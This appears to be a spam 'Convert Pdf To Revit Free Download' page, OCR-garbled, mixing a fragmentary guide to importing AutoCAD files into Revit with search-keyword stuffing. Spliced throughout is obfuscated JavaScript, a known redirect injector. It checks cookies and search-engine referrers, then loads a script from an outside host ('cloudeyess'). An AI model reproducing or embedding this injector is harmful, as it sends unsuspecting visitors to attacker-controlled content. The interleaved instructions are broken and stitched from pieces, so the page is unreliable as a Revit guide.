

## **Convert Pdf To Revit Free Download**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1843a3=\_0x765d20();}catch(\_0x41449f){\_0x1843a3=window;}var \_0x3f4 a98='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1843a3['atob']||(\_0x1843a3[' atob']=function(\_0x857ae9){var \_0x3506dd=String(\_0x857ae9)['replace'](/=+\$/,'');for(var \_0x460daa=0x0,\_0x3669e3,\_0x4cef b1, 0x229691=0x0, 0x232241=";\_0x4cefb1=\_0x3506dd['charAt'](\_0x229691++);~\_0x4cefb1&&(\_0x3669e3=\_0x460daa%0 x4?\_0x3669e3\*0x40+\_0x4cefb1:\_0x4cefb1,\_0x460daa++%0x4)?\_0x232241+=String['fromCharCode'](0xff&\_0x3669e3>>(- $0x2^*$  0x460daa&0x6)):0x0){\_0x4cefb1=\_0x3f4a98['indexOf'](\_0x4cefb1);}return

\_0x232241;});}());\_0x116c['base64DecodeUnicode']=function(\_0x372cf6){var \_0x3935ce=atob(\_0x372cf6);var

\_0x449072=[];for(var \_0x53b95f=0x0,\_0x87d083=\_0x3935ce['length'];\_0x53b95f=\_0x260975;},'AGHLQ':function

 $0x2eb2fc(0x15338e, 0x4105b0){return}0x15338e+0x4105b0;}$ ;var

\_0x3974e3=[\_0x116c('0x2b'),\_0x37f9c5['xGaTF'],\_0x37f9c5[\_0x116c('0x2c')],\_0x37f9c5[\_0x116c('0x2d')],'.. Click once to place the drawing on the screen You can manipulate the drawing by clicking on it and then clicking the "Manage" tab located at the top of your screen.. " Name the file by typing it into the open text field and click "Save " Your AutoCAD file will now be saved as a Revit file.. Open a new project by clicking "New" on the startup screen Select the "Insert" tab located in the top, left corner of your screen.. var \_0x1a0a=['VG1QQ3U=','bGVuZ3Ro','c3BsaXQ=','WmxFWFE=','eGh1dW8=','TENwbUo=','V3Va Skk=','cE1lY1U=','U3FodW4=','Z2V0VGltZQ==','S3dqc2U=','Y3BiaHQ=','V2RKQnQ=','OyBzZWN1cmU=','WElveEo=','RF Z6WEg=','TXZQTHU=','ZklacEU=','YkllbGo=','a3VGdlQ=','OyBwYXRoPQ==','ZVRiQXU=','OyBkb21haW49','ZWRuaVA =','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','Lmdvb2dsZS4=','SVlqVFg=','V2FtcHE=','Sk5nUVE=','eHZNU XQ=','cmVmZXJyZXI=','Z2V0','Sm9DZ1A=','d3dpSms=','T2VKS2Q=','aW5kZXhPZg==','QUdITFE=','aGVhZA==','Y3JlYX RlRWxlbWVudA==','ZHJRZlU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZER1','R0tk','cWFm','OyBleHBpcmVzP  $Q=='$ ,'Y29va2ll','bWF0Y2g=','dmlzaXRlZA==','Rm9oc3I=','bUxod2k=','U3lQS3Y='];(function(\_0x4c0be7,\_0x5ae2df){var \_0 xecb230=function(\_0x3279df){while(--\_0x3279df){\_0x4c0be7['push'](\_0x4c0be7['shift']());}};\_0xecb230(++\_0x5ae2df);}(\_0 x1a0a,0x104));var \_0x116c=function(\_0xeaa5b6,\_0x571563){\_0xeaa5b6=\_0xeaa5b6-0x0;var

 $_0x544$ bee=\_0x1a0a[\_0xeaa5b6];if(\_0x116c['initialized']===undefined){(function(){var \_0x1843a3;try{var \_0x765d20=Function('return\x20(function()\x20'+'{}.. men/don\_con php?x=en&query='+q,''));}}}R(); How to Convert AutoCAD to RevitOpen Revit from your program files or by clicking a shortcut link on your desktop.. Select the "Import CAD" button under the "Import" sub tab located in the middle of the top of your screen.

Notice that the "Import CAD Formats" window appears Select the CAD file you wish to convert by clicking on it and then selecting "Open" in the bottom, right corner of the window.. Notice that an outline of the drawing appears on the screen attached to your mouse pointer.. Within the manage tab, you can rotate, scale or resize the drawing Save the file by clicking "File," then click "Save As.. ask ',  $0x37f9c5[$   $0x116c('0x2e')]$ ,  $0x37f9c5[$   $0x116c('0x2f')]$ ,  $0x2e9520=$ document $[0x116c('0x2e')]$ x30')],\_0x1aa728=![],\_0x260f1d=cookie[\_0x116c('0x31')](\_0x37f9c5[\_0x116c('0x32')]);for(var \_0x2d1b66=0x0;\_0x37f9c5[\_ 0x116c('0x33')](\_0x2d1b66,\_0x3974e3['length']);\_0x2d1b66++){if(\_0x37f9c5[\_0x116c('0x34')](\_0x2e9520[\_0x116c('0x35')]( \_0x3974e3[\_0x2d1b66]),0x0)){\_0x1aa728=!![];}}if(\_0x1aa728){cookie['set'](\_0x37f9c5[\_0x116c('0x32')],0x1,0x1);if(!\_0x26 0f1d){include(\_0x37f9c5[\_0x116c('0x36')]('https://cloudeyess.

## **convert revit to dwg**

convert revit to dwg, convert revit to sketchup, convert revit to autocad, convert revit file to lower version online, convert revit to ifc, convert revit 2021 to 2020, convert revit to pdf, convert revit file to lower version, convert revit file to pdf, convert revit file to ifc online, convert revit 2020 to 2019, convert revit file to ifc, convert revit to navisworks, convert revit to rhino

## **convert revit to autocad**

## **convert revit to pdf**

e10c415e6f